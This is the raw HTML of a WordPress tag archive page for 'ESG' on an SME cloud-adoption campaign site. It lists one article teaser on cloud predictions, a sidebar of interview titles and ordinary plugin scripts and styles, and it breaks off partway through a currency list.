<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">ESG</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer"><div class="headline_inner align_left">
					<div class="headline_inner_cont">
						<div class="headline_color"></div>
						<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Tag: <span>ESG</span></h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">ESG</span></span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<article id="post-18547" class="cmsmasters_archive_type post-18547 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-featured category-latest tag-aws tag-cloud tag-cloud-predictions tag-cloud-spending tag-cloud-trends tag-esg tag-native-tooling tag-public-cloud tag-trends">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/cloud-predictions-you-need-to-know-about-now/" title="Cloud predictions you need to know about now" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="203" src="https://smeoncloud.in/wp-content/uploads/2022/05/Cloud-predictions-you-need-to-learn-now.jpg" class="full-width wp-post-image" alt="Cloud predictions you need to learn now" title="Cloud predictions you need to learn now" decoding="async" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="May 2, 2022">May 2, 2022</abbr><abbr class="dn date updated" title="May 2, 2022">May 2, 2022</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/cloud-predictions-you-need-to-know-about-now/">
						Cloud predictions you need to know about now					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/anushruti-singh/" rel="author" title="Posts by Anushruti Singh">Anushruti Singh</a> <img src="https://smeoncloud.in/wp-content/uploads/2022/03/Anushruti-Pic.jpg" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>The past few years have been a watershed moment for the cloud industry. Businesses surged due to the cloud, and the pattern continues. We would like to share a few trends related to the cloud that will aid businesses to go above and beyond their current circumstances.</p>
</div>
	</div>
</article><div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/shift-to-zero-trust-a-holistic-approach-to-securing-your-cloud-based-infrastructure/">Shift to Zero Trust: A holistic approach to securing your cloud-based infrastructure</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"18547","zoom_connection_check_nonce":"115b88e9f8","ticket_status_nonce":"fd672a0e98","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois 